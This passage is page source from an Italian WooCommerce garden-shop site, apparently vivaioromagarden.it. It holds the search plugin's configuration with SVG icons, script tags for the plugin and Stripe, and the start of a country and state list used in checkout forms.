var dgwt_wcas = {"labels":{"product_plu":"Prodotti","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sconto","vendor_sold_by":"Sold by:","featured_badge":"In Evidenza","in":"in","read_more":"continue reading","no_results":"\"Nessun risultato\"","no_results_default":"No results","show_more":"Vedi tutti i prodotti...","show_more_details":"Vedi tutti i prodotti...","search_placeholder":"Cerca prodotti...","submit":"Cerca prodotti...","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorie","tax_product_cat":"Categoria","tax_product_tag_plu":"Tag","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/vivaioromagarden.it\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"it-IT","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Pechino \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El 